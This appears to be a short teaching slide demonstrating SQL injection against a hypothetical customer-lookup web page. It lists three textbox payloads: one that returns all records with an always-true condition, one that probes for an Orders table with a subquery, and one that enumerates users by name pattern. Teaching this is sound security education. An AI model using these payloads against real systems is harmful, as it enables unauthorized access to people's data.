 SQL Injection Demo

• On a web page that takes customer ID entered in a textbox as input, then displays the customer’s data.

• 1. Retrieve all records:In the textbox, enter:

‘ OR 1=1 OR CID = ‘

2. Guess table name or field name:

‘ AND 1=(SELECT COUNT(*) FROM Orders) AND CID=‘

3. Finding some users:

' or cname like 'S%' or cid=‘